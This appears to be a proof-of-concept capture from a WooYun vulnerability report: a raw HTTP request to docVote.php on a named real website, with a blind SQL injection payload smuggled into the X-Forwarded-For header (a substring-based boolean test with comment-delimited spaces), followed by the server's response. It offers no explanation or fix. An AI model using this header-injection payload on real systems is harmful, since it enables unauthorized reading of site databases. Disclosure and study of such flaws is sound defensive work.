 GET /docVote.php HTTP/1.1
Host: www.cnmo.com
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Pragma: no-cache
Proxy-Connection: keep-alive
X-Forwarded-For:
1.1.1.1'/**/or/**/1=1/**/and/**/substring('test'/**/from/
**/1/**/for/**/1)='t'/**/and/**/'1'='1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_9_4) AppleWebKit/537.77.4 (KHTML, like Gecko)
Version/7.0.5 Safari/537.77.4
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Server: ngx_openresty
Date: Thu, 02 Jul 2015 10:14:13 GMT
Content-Type: text/html; charset=gbk
Content-Length: 5
Connection: keep-alive
Vary: Accept-Encoding
ServerID: cnmo-node-web3
Z-CACHE: Z-NCACHE-shangdi1177992107
error
www.wooyun.org